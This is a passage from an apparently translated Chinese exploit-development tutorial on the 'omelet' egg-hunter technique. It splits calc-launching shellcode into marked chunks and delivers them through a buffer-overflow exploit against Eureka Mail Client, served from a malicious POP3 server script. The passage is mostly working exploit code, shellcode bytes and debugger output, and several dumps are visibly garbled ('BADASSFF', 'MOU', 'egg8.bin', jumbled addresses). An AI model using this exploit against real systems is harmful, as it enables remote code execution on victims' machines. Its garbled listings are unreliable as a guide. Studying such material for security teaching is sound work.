execute it (calc.exe)

PWNED !

摊煎饼式的寻蛋代码 (Omelet egg hunter)

啥,打碎的鸡蛋? 你在说什么啊?

有时候我们找不到一大块内存放 shellcode, 但是我们可以控制多块小内存空间的内容。这时候我们就可以用到一种摊煎饼式的寻蛋技术。

这种技术需要把 shellcode 拆分成小块, 然后把这个些小块单独的写到内存中, 然后气度寻蛋算法来找到所有的蛋并合并它们, 然后开始摊煎饼。噢, 错了, 我的意思是开始执行合并后的代码。

摊煎饼式的寻蛋算法的中信思想和普通的寻蛋算法一样, 除了两处主要的不同:

- Shellcode 被拆分成小块 (可以理解为有多个蛋)。
- Shellcode 执行前需要进行合并 (而普通的算法则是找到后直接执行)。

除此之外, 摊煎饼式寻蛋代码 (90 个字节) 会显著的比普通寻蛋代码 (大约 30 到 60 个字节) 更大。

一篇 Berend-Jan Wever 写的关于这个技术的[文档](#) (你可以在这个地方[下载](#)到对应的 Google 项目文件) 中这样写到:

类似于寻蛋 shellcode, 不过需要在用户空间寻找多个小代码片段并把她们合并成一个大块的 shellcode 并执行它。这在你不能把一大块代码注入到目标进程中, 但能注入多块小代码并执行其中的一块时非常有用。

那么该怎么做呢?

首先需要把原始的 shellcode 拆分成多个小块。每一个小块需要一个包含下列信息的头部:

- 小代码块的长度
- 小代码块的索引值
- 用于检测小代码快的 3 字节标记

摊煎饼式的寻蛋代码同样也需要直到每个小代码块的大小、小代码快的数目、是被小代码快的 3 字节标记。

寻蛋代码执行时，搜索整个内存，寻找所有的小代码块，并在栈上重新生成原始的 shellcode。当代码合并好以后就跳转到 shellcode 开始执行代码。Skylined 写的摊煎饼的寻蛋代码还注入了一个自定义的 SHE handle 来处理读内存时发生的 Access violations.

幸运的是，Skylined 写了一组脚本来自动化的完成拆分代码和生成寻址代码。你可以从[这里](#)下载这些代码。Zip 包中包括寻蛋代码的 Nasm 文件和拆分 shellcode 的 python 脚本。如果需要你可以到[这里](#)下载 nasm 程序。

我把代码解压到 C:\omelet 代码。Nasm 安装在“c:\program files\nasm”目录。

把 nasm 文件编译成二进制的命令如下：

```
C:\omelet>"c:\program files\nasm.exe" -f bin -o w32_omelet.bin w32_SEH_omelet.asm  
-w+error
```

(这个脚本只需运行一次，一旦你有了这个文件，你就可以重复使用) .

如何实现一个摊煎饼式的寻蛋算法？

- 首先创建一个保存有你想运行的 shellcode 代码的文件（这里文件名用 shellcode.bin）。

（你可以使用下面的脚本来生成 shellcode.bin 文件。你可以用自己的 shellcode 来替换脚本中的 shellcode，脚本中是一个启动计算器程序的 shellcode）。

```
my $scfile="shellcode.bin";  
my $shellcode="\x89\xe2\xda\xc1\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56".  
"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41".  
"\x42\x41\x41\x42\x54\x41\x51\x32\x41\x42\x32\x42\x42".  
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4a".  
"\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4c\x4b\x47\x35\x47".  
"\x4c\x4c\x4b\x43\x4c\x43\x35\x43\x48\x45\x51\x4a\x4f\x4c".  
"\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x47\x50\x43\x31\x4a".  
"\x4b\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e\x50".  
"\x31\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x43\x44\x43".  
"\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4a".  
"\x54\x47\x4b\x51\x44\x46\x44\x43\x34\x42\x55\x4b\x55\x4c".  
"\x4b\x51\x4f\x51\x34\x45\x51\x4a\x4b\x42\x46\x4c\x4b\x44".  
"\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a\x4b\x4c".  
"\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x47".  
"\x54\x43\x34\x48\x43\x51\x4f\x46\x51\x4b\x46\x43\x50\x50".  
"\x56\x45\x34\x4c\x4b\x47\x36\x50\x30\x4c\x4b\x51\x50\x44".  
"\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x45\x38\x43".  
"\x38\x4b\x39\x4a\x58\x4c\x43\x49\x50\x42\x4a\x50\x50\x42".  
"\x48\x4c\x30\x4d\x5a\x43\x34\x51\x4f\x45\x38\x4a\x38\x4b".  
"\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37\x42\x43\x45".  
"\x31\x42\x4c\x42\x43\x45\x50\x41\x41";  
  
open(FILE, ">$scfile");  
print FILE $shellcode;  
close(FILE);  
print "Wrote ".length($shellcode)." bytes to file ".$scfile."\n";
```

运行这个脚本后，文件保存着二进制的 shellcode。

- 把 shellcode 拆分成小块。

假定我们有一些 130 字节内存块的使用权。那么我们需要把 303 个字节的代码切成 3 个小块（考虑到会有一些额外的信息，最终可能是 3 或 4 个小块）。最大的块占用 127 个字节。同时我们也需要一个标记，占用 6 字节。这里我们使用 0xBADA55。

下面是生成结果 shellcode 的脚本：

```
C:\omelet>w32_SEH_omelet.py  
Syntax:  
    w32_SEH_omelet.py "omelet bin file" "shellcode bin file" "output txt file"  
        [egg size] [marker bytes]
```

Where:

omelet bin file = The omelet shellcode stage binary code followed by three bytes of the offsets of the "marker bytes", "max index" and "egg size" variables in the code.

shellcode bin file = The shellcode binary code you want to have stored in the eggs and reconstructed by the omelet shellcode stage code.

output txt file = The file you want the omelet egg-hunt code and the eggs to be written to (in text format).

egg size = The size of each egg (legal values: 6-127, default: 127)

marker bytes = The value you want to use as a marker to distinguish the eggs from other data in user-land address space (legal values: 0-0xFFFF, default value: 0x280876)

具体到我们的例子，命令行如下：

```
C:\omelet>w32_SEH_omelet.py w32_omelet.bin shellcode.bin calceggs.txt 127 0xBADA55
```

打开新建的 calceggs.txt 文件，可以看到包含以下内容：

- 摊煎饼式的寻蛋代码（用来寻找小块的代码）
- 分成小块的需要放在内存某个地方的代码

看上图可以发现，那些小块的代码有 2 部分组成：

- 前 5 个字节包含了大小(0x7A=122)、索引号(0xFF-0xFE-0xFD)、和标记 (0x55,0xDA,0xBA=>0xBADA55) 信息。122+5 字节的头部=127 字节。
 - 接下来的字节就是从原始的 shellcode 中截取出来的。
在最后一个块中，多余的空间用 0x40 填充。

3. 构建 exploit

让我们使用 Eureka Mail Client exploit 来测试下这个概念。我们在各个小块代码中增加一些随机字符来模拟代码被随机的放在内存的不同位置。

```
use Socket;  
#fill out the local IP or hostname  
#which is used by Eureka EMail as POP3 server  
#note : must be exact match !  
my $localserver = "192.168.0.193";  
  
#calculate offset to EIP  
my $junk = "A" x (723 - length($localserver));  
my $ret=pack('V',0x7E47BCAF); #jmp esp from user32.dll  
my $padding = "\x90" x 1000;  
my $omelet_code = "\x31\xFF\xEB\x23\x51\x64\x89\x20\xFC\xB0\x7A\xF2".  
"\xAE\x50\x89\xFE\xAD\x35\xFF\x55\xDA\xBA\x83\xF8\x03\x77\x0C\x59".
```



```

my $paddr=sockaddr_in($port, INADDR_ANY);
bind(SERVER, $paddr);
listen(SERVER, SOMAXCONN);
print "[+] Listening on tcp port 110 [POP3]... \n";
print "[+] Configure Eureka Mail Client to connect to this host \n";
my $client_addr;
while($client_addr=accept(CLIENT, SERVER))
{
    print "[+] Client connected, sending evil payload\n";
    while(1)
    {
        print CLIENT "-ERR ".$payload."\n";
        print "    -> Sent ".length($payload)." bytes\n";
    }
}
close CLIENT;
print "[+] Connection closed\n";

```

运行脚本:

```

C:\sploits\eureka>perl corelan_eurekaspoit4.pl
Payload      : 2700 bytes
Omelet code  : 85 bytes
    Egg 1 : 127 bytes
    Egg 2 : 127 bytes
    Egg 3 : 127 bytes
[+] Listening on tcp port 110 [POP3]...
[+] Configure Eureka Mail Client to connect to this host

```

结果产生了异常: Access Violation when reading [00000000]

Address	Hex dump	Disassembly	Comment
0012CD75	B0 7A	MOV AL,7A	
0012CD79	F2:AЕ	REPNE SCAS BYTE PTR ES:[EDI]	
0012CD79	50	PUSH EAX	
0012CD7A	89FE	MOV ESI,EDI	
0012CD7C	A0	LODS DWORD PTR DS:[ESI]	
0012CD7D	35 FF55DABA	XOR EAX,BADASSFF	
0012CD82	89F8 03	CMP EAX,3	
0012CD85	77 0C	JAE SHORT 0012CD93	
0012CD87	59	POP ECX	
0012CD88	F7E9	IMUL ECX	
0012CD8A	64:0342 08	ADD EAX,DWORD PTR FS:[EDX+8]	
0012CD8E	97	XCHG EAX,EDI	
0012CD8F	F3:A4	REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:	
ECX=FFFFFFFF (decimal 4294967295.)			
AL=7A ('z')			
ES:[EDI]=0000000000000000?			

bp 0x7E47BCAF
[19:45:22] Access violation when reading [00000000] - use Shift+F7/F8/F9 to pass exception to program

仔细的查看下代码，我们发现摊煎饼代码把 00000000 放在了寄存器 EDI 中(\x31\xFF=XOR EDI, EDI).当开始读取 EDI 处的地址时，产生了访问冲突(access violation). 尽管代码使用了 SHE 注入来处理访问冲突，但是这一个没有处理，所以这次 Exploit 失败了

在 jmp esp 处下断点(0x7E47BCAF)并再次进行 exploit.当 jmp esp 执行后，查看寄存器的值

```
Registers (FPU)
-----  
EAX 00000000  
ECX 7C910050 ntdll.7C910050  
EDX 00140608  
EBX 00450266 Eureka_E.00450266  
ESP 0012CD6C  
EBP 00475BFC Eureka_E.00475BFC  
ESI 00475BF8 Eureka_E.00475BF8  
EDI 00473678 ASCII "AAAAAAA  
EIP 0012CD6C
```

现在来让我们来消灭这个问题。从定位内存中的小块代码片段开始，毕竟，通过利用寄存器的值和那些小块代码在内存中的位置，我们把一个合适的值赋给 EDI，摊煎饼式的寻蛋代码就可以正确的工作。

首先把 3 小块代码写到文件中。(把下面几行代码添加到 Exploit 代码中，放在建立监听器的代码前面)

```
print FILE $egg1;  
close(FILE);  
  
open(FILE, ">c:\\tmp\\egg2.bin");  
print FILE $egg2;  
close(FILE);  
  
open(FILE, ">c:\\tmp\\egg3.bin");  
print FILE $egg3;  
close(FILE);
```

在 jmp esp 断点触发时，运行下面的命令：

```
!pvefindaddr compare c:\\tmp\\egg1.bin
```

```
0BADF000 -----  
0BADF000 Compare memory with bytes in file  
-----  
0BADF000 Reading file c:\\tmp\\egg1.bin ...  
0BADF000 Read 127 bytes from file  
0BADF000 Starting search in memory  
0BADF000 -> searching for \\x7a\\xff\\x55\\xda\\xba\\x89\\xe2\\xda  
0BADF000 Comparing bytes from file with memory :  
0BADF000 * Reading memory at location : 0x00473C50  
0BADF000 -> Hooray, shellcode unmodified  
0BADF000 * Reading memory at location : 0x004746EE  
0BADF000 -> Hooray, shellcode unmodified  
0BADF000 * Reading memory at location : 0x004752A8  
0BADF000 -> Hooray, shellcode unmodified  
0BADF000 * Reading memory at location : 0x0012DBE4  
0BADF000 -> Hooray, shellcode unmodified
```

```
!pvefindaddr compare c:\\tmp\\egg2.bin
```

```
0BADF000 -----  
0BADF000 Compare memory with bytes in file  
-----  
0BADF000 Reading file c:\\tmp\\egg2.bin ...  
0BADF000 Read 127 bytes from file  
0BADF000 Starting search in memory  
0BADF000 -> searching for \\x7a\\xfe\\x55\\xda\\xba\\x81\\x4a\\x4e  
0BADF000 Comparing bytes from file with memory :  
0BADF000 * Reading memory at location : 0x0047300F  
0BADF000 -> Hooray, shellcode unmodified  
0BADF000 * Reading memory at location : 0x00474871  
0BADF000 -> Hooray, shellcode unmodified  
0BADF000 * Reading memory at location : 0x0047542B  
0BADF000 -> Hooray, shellcode unmodified  
0BADF000 * Reading memory at location : 0x00120D67  
0BADF000 -> Hooray, shellcode unmodified
```

```
!pvefindaddr compare c:\\tmp\\egg3.bin
```

```

0BADF000 Compare memory with bytes in file
0BADF000 Reading file c:\tmp\egg8.bin ...
0BADF000 Read 127 bytes from file
0BADF000 Starting search in memory
0BADF000 -> searching for \x7a\xfd\x55\xda\xba\x4c\x4e\x4d
0BADF000 Comparing bytes from file with memory :
0BADF000 * Reading memory at location : 0x00473F62
0BADF000 -> Hooray, shellcode unmodified
0BADF000 * Reading memory at location : 0x004749F4
0BADF000 -> Hooray, shellcode unmodified
0BADF000 * Reading memory at location : 0x004755AE
0BADF000 -> Hooray, shellcode unmodified
0BADF000 * Reading memory at location : 0x0012DEEA
0BADF000 -> Hooray, shellcode unmodified

```

OK,3个代码块在内存中的位置都被计算出来了，并且3个代码块都没有被破坏。

观察这些地址。一份拷贝在栈上(0x0012????),其他拷贝在内存中(0x0047????).再来看寄存器的值。考虑到我们需要一个可靠的位于小块代码之前的位置。

```

EAX 00000000
ECX 7C91005D ntdll.7C91005D
EDX 00140608
EBX 00450266 Eureka_E. 00450266
ESP 0012CD6C
EBP 00475BFC Eureka_E. 00475BFC
ESI 00475BF8 Eureka_E. 00475BF8
EDI 00473678 ASCII "AAAAAAAAAAAA"
EIP 0012CD6C
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
0 0 LastErr ERROR_INVALID_WINDOW_HANDLE (00000578)
EFL 00000202 (NO, NB, NE, A, NS, PO, GE, G)
ST0 empty -UNORM FB18 00000202 0000001B
ST1 empty -UNORM B7FC 00000000 F894BBD0
ST2 empty -UNORM A70E 06D90000 0120027F
ST3 empty +UNORM 1F80 00400000 BF8131CE
ST4 empty %#.19L
ST5 empty -UNORM CCB4 00000286 0000001B
ST6 empty 9.5000000000000000000000000000000
ST7 empty 19.0000000000000000000000000000000
          3 2 1 0      E S P U O Z D I
FST 0120 Cond 0 0 0 1 Err 0 0 1 0 0 0 0 0 (LT)
FCW 027F Prec NEAR, 53 Mask    1 1 1 1 1 1

```

EBX 使个不错的选择，不过显然 **EDI** 中的值更好。这意味着我们只需保留 **EDI** 的当前值就可以重定位寻蛋代码的搜索地址。快速修复方案：把 xor edi, edi 指令用两个 nop 替换即可。

修改后的 exploit 如下：


```

my $omelet_code = "\x90\x90\xEB\x23\x51\x64\x89\x20\xFC\xB0\x7A\xF2".
"\xAE\x50\x89\xFE\xAD\x35\xFF\x55\xDA\xBA\x83\xF8\x03\x77\x0C\x59".
"\xF7\xE9\x64\x03\x42\x08\x97\xF3\xA4\x89\xF7\x31\xC0\x64\x8B\x08".
"\x89\xCC\x59\x81\xF9\xFF\xFF\xFF\x75\xF5\x5A\xE8\xC7\xFF\xFF".
"\xF9\x61\x8D\x66\x18\x58\x66\x0D\xFF\x0F\x40\x78\x06\x97\xE9\xD8".
"\xFF\xFF\x31\xC0\x64\xFF\x50\x08";

```

再次运行 exploit (Eurekar 仍运行在 Immunity 调试器中，并在 `jmp esp` 下断点)。当程序中断后，按 F7 单步执行。应该看到寻蛋代码开始执行（这次应该看到 2 个 `nop`），然后指令 `REPNE SCAS BYTE PTR ES:[EDI]` 将执行直到一个小代码块被找到。

根据 “!pvefindaddr compare c:\tmp\egg1.bin” 命令的结果，应该在地址 0x00473C5C 上找到第一个代码块。



当第一个标记找到（并被验证是正确的）后，一个在栈上的地址 被计算出来(我的机器上这个值是 0x00126000)，标记后的 shellcode 代码被拷贝到这个位置。这里使用 ECX 做递减计数器，直到 ECX 的值降为 0，拷贝才完成，然后寻蛋代码继续执行。

```

770 0012CD0A 04:0342 60 ADD ECX,DWORD PTR FS:[EDX+0]
770 0012CD0B 97 XCHG EAX,ECX
770 0012CD0C F8:A4 REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:
770 0012CD0D 89F7 MOU EDI,ESI
770 0012CD0E 31C0 XOR EAX,EAX
770 0012CD0F 64:8B08 MOV ECX,DWORD PTR FS:[EAX]
7C8 0012CD09 89CC MOU ESP,ECX
7C9 0012CD0A 59 POP ECX
7C9 0012CD0B 81F9 FFFFFFFF CMP ECX,-1
7E4 0012CD0A ^75 F5 JNZ SHORT 0012CD098
7E4 0012CD0A 5A POP EDX
7E4 0012CD0A E8 C7FFFFFF CALL 0012CD070
7E4 0012CD0A 61 POPAD
773 ECX=0000006F (decimal 111.)
755 DS:[ESI]=00473C6C=49 ('I')
755 ES:[EDI]=stack [0012600B]=00
71F
662 Address | Hex dump | Disassembly | Comment
7C8
7E4 00126002 DAC1 FCMOVNB ST,ST(1)
00126004 D972 F4 FSTENV (28-BYTE) PTR DS:[EDX-C]
00126007 58 POP EAX
00126008 59 PUSH EAX
00126009 59 POP ECX
0012600A 49 DEC ECX
0012600B 0000 ADD BYTE PTR DS:[EAX],AL
0012600D 0000 ADD BYTE PTR DS:[EAX],AL
71F 0012600F 0000 ADD BYTE PTR DS:[EAX],AL
00126011 0000 ADD BYTE PTR DS:[EAX],AL
00126013 0000 ADD BYTE PTR DS:[EAX],AL
00126015 0000 ADD BYTE PTR DS:[EAX],AL
00126017 0000 ADD BYTE PTR DS:[EAX],AL
00126019 0000 ADD BYTE PTR DS:[EAX],AL
0012601B 0000 ADD BYTE PTR DS:[EAX],AL
0012601D 0000 ADD BYTE PTR DS:[EAX],AL
0012601F 0000 ADD BYTE PTR DS:[EAX],AL
00126021 0000 ADD BYTE PTR DS:[EAX],AL
00126023 0000 ADD BYTE PTR DS:[EAX],AL
00126025 0000 ADD BYTE PTR DS:[EAX],AL
00126027 0000 ADD BYTE PTR DS:[EAX],AL
00126029 0000 ADD BYTE PTR DS:[EAX],AL
0012602B 0000 ADD BYTE PTR DS:[EAX],AL
0012602D 0000 ADD BYTE PTR DS:[EAX],AL
0012602F 0000 ADD BYTE PTR DS:[EAX],AL
00126031 0000 ADD BYTE PTR DS:[EAX],AL
00126033 0000 ADD BYTE PTR DS:[EAX],AL
00126035 0000 ADD BYTE PTR DS:[EAX],AL
00126037 0000 ADD BYTE PTR DS:[EAX],AL
00126039 0000 ADD BYTE PTR DS:[EAX],AL
0012603B 0000 ADD BYTE PTR DS:[EAX],AL
0012603D 0000 ADD BYTE PTR DS:[EAX],AL
0012603F 0000 ADD BYTE PTR DS:[EAX],AL
00126041 0000 ADD BYTE PTR DS:[EAX],AL
00126043 0000 ADD BYTE PTR DS:[EAX],AL
00126045 0000 ADD BYTE PTR DS:[EAX],AL
00126047 0000 ADD BYTE PTR DS:[EAX],AL
00126049 0000 ADD BYTE PTR DS:[EAX],AL
0012604B 0000 ADD BYTE PTR DS:[EAX],AL
0012604D 0000 ADD BYTE PTR DS:[EAX],AL
0012604F 0000 ADD BYTE PTR DS:[EAX],AL
00126051 0000 ADD BYTE PTR DS:[EAX],AL
00126053 0000 ADD BYTE PTR DS:[EAX],AL
00126055 0000 ADD BYTE PTR DS:[EAX],AL
00126057 0000 ADD BYTE PTR DS:[EAX],AL
00126059 0000 ADD BYTE PTR DS:[EAX],AL
0012605B 0000 ADD BYTE PTR DS:[EAX],AL
0012605D 0000 ADD BYTE PTR DS:[EAX],AL
0012605F 0000 ADD BYTE PTR DS:[EAX],AL
00126061 0000 ADD BYTE PTR DS:[EAX],AL
00126063 0000 ADD BYTE PTR DS:[EAX],AL
00126065 0000 ADD BYTE PTR DS:[EAX],AL
00126067 0000 ADD BYTE PTR DS:[EAX],AL
00126069 AF SCAS DWORD PTR ES:[EDI]
0012606A BC 477E9090 MOU ESP,90907E47
0012606B EB 23 JMP SHORT 0012CD093
0012606C 51 PUSH ECX
0012606D 64:8920 MOU DWORD PTR FS:[EAX],ESP
0012606E FC CLD
0012606F B0 7A MOU AL,7A
00126070 F2:AE REPNE SCAS BYTE PTR ES:[EDI]
00126071 50 PUSH EAX
00126072 89FE MOU ESI,EDI
00126073 AD LODS DWORD PTR DS:[ESI]
00126074 35 FF55DABA XOR EAX,BADASSFF
00126075 83F8 03 CMP EAX,3
00126076 77 0C JA SHORT 0012CD098
00126077 59 POP ECX
00126078 F7E9 IMUL ECX
00126079 64:0342 08 ADD EAX,DWORD PTR FS:[EDX+8]
0012607A 97 XCHG EAX,EDI
0012607B F8:A4 REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:
0012607C 89F7 MOU EDI,ESI Eureka_E.00473CDB
0012607D 31C0 XOR EAX,EAX
0012607E 64:8B08 MOV ECX,DWORD PTR FS:[EAX]
0012607F 89CC MOU ESP,ECX
00126080 59 POP ECX
00126081 81F9 FFFFFFFF CMP ECX,-1
00126083 ^75 F5 JNZ SHORT 0012CD098
00126085 5A POP EDX
00126087 E8 C7FFFFFF CALL 0012CD070
00126089 61 POPAD

```

00126000 -> Hooray, shellcode unmodified

当第一份小代码块被拷贝后，寻蛋代码继续搜索第二快代码。

CPU - main thread

```

0012CD54 41 INC ECX
0012CD55 41 INC ECX
0012CD56 41 INC ECX
0012CD57 41 INC ECX
0012CD58 41 INC ECX
0012CD59 41 INC ECX
0012CD5A 41 INC ECX
0012CD5B 41 INC ECX
0012CD5C 41 INC ECX
0012CD5D 41 INC ECX
0012CD5E 41 INC ECX
0012CD5F 41 INC ECX
0012CD60 41 INC ECX
0012CD61 41 INC ECX
0012CD62 41 INC ECX
0012CD63 41 INC ECX
0012CD64 41 INC ECX
0012CD65 41 INC ECX
0012CD66 41 INC ECX
0012CD67 41 INC ECX
0012CD68 AF SCAS DWORD PTR ES:[EDI]
0012CD69 BC 477E9090 MOU ESP,90907E47
0012CD6A EB 23 JMP SHORT 0012CD093
0012CD6B 51 PUSH ECX
0012CD6C 64:8920 MOU DWORD PTR FS:[EAX],ESP
0012CD6D FC CLD
0012CD6E B0 7A MOU AL,7A
0012CD6F F2:AE REPNE SCAS BYTE PTR ES:[EDI]
0012CD70 50 PUSH EAX
0012CD71 89FE MOU ESI,EDI
0012CD72 AD LODS DWORD PTR DS:[ESI]
0012CD73 35 FF55DABA XOR EAX,BADASSFF
0012CD74 83F8 03 CMP EAX,3
0012CD75 77 0C JA SHORT 0012CD098
0012CD76 59 POP ECX
0012CD77 F7E9 IMUL ECX
0012CD78 64:0342 08 ADD EAX,DWORD PTR FS:[EDX+8]
0012CD79 97 XCHG EAX,EDI
0012CD7A F8:A4 REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:
0012CD7B 89F7 MOU EDI,ESI Eureka_E.00473CDB
0012CD7C 31C0 XOR EAX,EAX
0012CD7D 64:8B08 MOV ECX,DWORD PTR FS:[EAX]
0012CD7E 89CC MOU ESP,ECX
0012CD7F 59 POP ECX
0012CD80 81F9 FFFFFFFF CMP ECX,-1
0012CD81 ^75 F5 JNZ SHORT 0012CD098
0012CD82 5A POP EDX
0012CD83 E8 C7FFFFFF CALL 0012CD070
0012CD84 61 POPAD

```

ESI=00473CDB (Eureka_E.00473CDB), ASCII "This is a bunch of garbageThis is a bunch of garba
EDI=0012607A

Address	Hex dump	Disassembly	Comment
00126071	51	PUSH ECX	
00126072	59	POP ECX	
00126073	4C	DEC ESP	
00126074	4B	DEC EBX	
00126075	46	INC ESI	
00126076	54	PUSH ESP	
00126077	4C	DEC ESP	
00126078	4B	DEC EBX	
00126079	43	INC EBX	
0012607A	0000	ADD BYTE PTR DS:[EAX],AL	
0012607C	0000	ADD BYTE PTR DS:[EAX],AL	
0012607E	0000	ADD BYTE PTR DS:[EAX],AL	
00126080	0000	ADD BYTE PTR DS:[EAX],AL	

Address	Value	Comment
0012FFE0	FFFFFFFFFF	End
0012FFE4	0012CD09	=# SE h
0012FFE8	7C817000	Opull kern
0012FFEC	00000000
0012FF00	00000000
0012FF44	00000000
0012FF88	004500C8	^E. Eure
0012FFC0	00000000

这个过程持续到所有的小代码块被找到并被拷贝到栈上。我们看到寻蛋代码并没有停止而是继续搜索内存，结

果我们再次遇到了访问冲突异常。

```
00459013 0000 ADD BYTE PTR DS:[EAX],AL  
00459015 0000 ADD BYTE PTR DS:[EAX],AL  
  
[19:59:30] Access violation when reading [005B6000] - use Shift+F7/F8/F9 to pass e
```

现在我们直到寻蛋代码执行正常（找到了内存中的所有小代码块），但是却没能适可而止。首先验证内存中的 shellcode 是不是真的是原始的拷贝。

我们有先前生成的 shellcode.bin 文件。把它拷贝到 C:\tmp 目录。然后在 Immunity 中执行下列命令：

```
!pvefindaddr compare c:\tmp\shellcode.bin
```

```
00120 0BADF000 Corruption at position 297 : Original byte : 42 - Byte in  
00120 0BADF000 Corruption at position 298 : Original byte : 43 - Byte in  
00120 0BADF000 Corruption at position 299 : Original byte : 45 - Byte in  
00120 0BADF000 Corruption at position 300 : Original byte : 50 - Byte in  
00120 0BADF000 Corruption at position 301 : Original byte : 41 - Byte in  
00120 0BADF000 Corruption at position 302 : Original byte : 41 - Byte in  
00120 0BADF000 -> Only 122 original bytes found!  
00120 0BADF000 +-----+  
00120 0BADF000 | FILE | MEMORY |  
00120 0BADF000 +-----+  
00120 0BADF000 189|e2|dal|c1|d9|72|f4|58|189|e2|dal|c1|d9|72|f4|58|  
00120 0BADF000 |58|59|49|49|49|43|43|58|59|49|49|49|49|43|43|51|5a|56|54|  
00120 0BADF000 |43|43|43|43|51|5a|56|54|43|43|43|43|43|51|5a|56|54|  
00120 0BADF000 |58|33|30|56|58|34|41|50|58|33|30|56|58|34|41|50|  
00120 0BADF000 |30|41|33|48|48|38|41|30|41|33|48|48|30|41|30|  
00120 0BADF000 |30|41|42|41|41|42|54|41|30|41|42|41|41|42|54|41|  
00120 0BADF000 |41|51|32|41|42|32|42|42|41|51|32|41|42|32|42|42|  
00120 0BADF000 |30|42|42|58|58|38|41|43|30|42|42|58|58|38|41|43|  
00120 0BADF000 |43|4a|49|4b|4c|4a|48|50|4a|4a|49|4b|4c|4a|48|50|  
00120 0BADF000 |44|43|30|43|30|45|50|4c|44|43|30|43|30|45|50|4c|  
00120 0BADF000 |4b|47|35|47|4c|4c|4b|43|4b|47|35|47|4c|4c|4b|43|  
00120 0BADF000 |4c|43|35|43|48|45|51|4a|4c|43|35|43|48|45|51|4a|  
00120 0BADF000 |4f|4c|4b|50|4f|42|38|4c|4f|4c|4b|50|4f|42|38|4c|  
00120 0BADF000 |4b|51|4f|47|50|43|31|4a|4b|51|4f|47|50|43|31|4a|  
00120 0BADF000 |4b|51|59|4c|4b|46|54|4c|4b|51|59|4c|4b|46|54|4c|  
00120 0BADF000 |4b|43|31|4a|4c|58|31|49|4b|43|---|---|---|---|  
00120 0BADF000 |50|4c|59|4e|4c|4c|4c|44|49|---|---|---|---|  
00120 0BADF000 |50|43|44|43|37|49|51|49|---|---|---|---|  
00120 0BADF000 |5a|44|4d|43|31|49|52|4a|---|---|---|---|  
00120 0BADF000 |4b|4a|54|47|4b|51|44|46|---|---|---|---|  
00120 0BADF000 |44|43|34|42|55|4b|55|4c|---|---|---|---|  
00120 0BADF000 |4b|51|4f|51|34|45|51|4a|---|---|---|---|  
00120 0BADF000 |4b|42|46|4c|4b|44|4c|50|---|---|---|---|  
00120 0BADF000 |4b|4c|4b|51|4f|45|4c|45|---|---|---|---|  
00120 0BADF000 |51|4a|4b|4c|4b|45|4c|4c|---|---|---|---|  
00120 0BADF000 |4b|45|51|4a|4b|4d|59|51|---|---|---|---|  
00120 0BADF000 |4c|47|54|43|34|48|43|51|---|---|---|---|  
00120 0BADF000 |4f|46|51|4b|46|43|50|50|---|---|---|---|  
00120 0BADF000 |56|45|34|4c|4b|47|36|50|---|---|---|---|  
00120 0BADF000 |30|4c|4b|51|50|44|4c|4c|---|---|---|---|  
00120 0BADF000 |4b|44|30|45|4c|4e|4d|4c|---|---|---|---|  
00120 0BADF000 |4b|45|38|43|38|4b|39|4a|---|---|---|---|  
00120 0BADF000 |58|4c|43|49|50|42|4a|50|---|---|---|---|  
00120 0BADF000 |58|42|48|4c|38|4d|5a|43|---|---|---|---|  
00120 0BADF000 |34|51|4f|45|38|4a|38|4b|---|---|---|---|  
00120 0BADF000 |4e|4d|5a|44|4e|46|37|4b|---|---|---|---|  
00120 0BADF000 |4f|4d|37|42|48|45|31|42|---|---|---|---|  
00120 0BADF000 |4c|42|43|45|58|41|41|---|---|---|---|  
00120 0BADF000 +-----+  
00120 0BADF000 * Reading memory at location : 0x00126000  
00120 0BADF000 -> Hooray, shellcode unmodified  
00120 0BADF000 * Reading memory at location : 0x0012DBE9  
00120 0BADF000 Corruption at position 122 : Original byte : 81 - Byte in  
00120 0BADF000 Corruption at position 123 : Original byte : 4a - Byte in  
00120 0BADF000 Corruption at position 124 : Original byte : 4e - Byte in  
00120 0BADF000 Corruption at position 125 : Original byte : 50 - Byte in
```

Ok，在 0x00126000 处找到了完整的没有修改过的 shellcode。太好了，因为这证明寻蛋代码工作正常。它仅仅是及时停止，结果阴沟里翻船。

修正最后的 Bug.

既然代码片段在内存中按正确的顺序出现，也许对寻蛋代码进行简单的修改就可以使代码工作正常。如果我们使用一个寄存器来保存剩余的小代码块的数目，那么当寄存器表明所有的小代码块都被找到后就让寻蛋代码跳转到 shellcode。

来尝试以下。（虽然我不是汇编语言专家，但是我觉得今天是我的幸运日）。

我们需要在寻蛋代码开始时创造一个起始值用来记录寻到的小代码块数（0 减去小代码块的数目或者 0xFFFFFFFF 减去小代码块的数目加 1，当小代码块数为 3 时，我们使用 0xFFFFFFF）。在调试器中观察寻蛋代码，可以发现 EBX 寄存器没有被使用。所以我们把这个值保存在 EBX 中。

下一步，我们要对寻蛋代码做以下改造。每找到一个小代码块，我们就把计数器加 1.当计数器的值为 0xFFFFFFFF, 表明所有的代码块都已经找到了，该进行跳转了。

把 0xFFFFFFFF 放在 EBX 的操作码是 0xbb\xfd\xff\xff\xff, 所以我们把这几条指令放在寻蛋代码的开始位置。

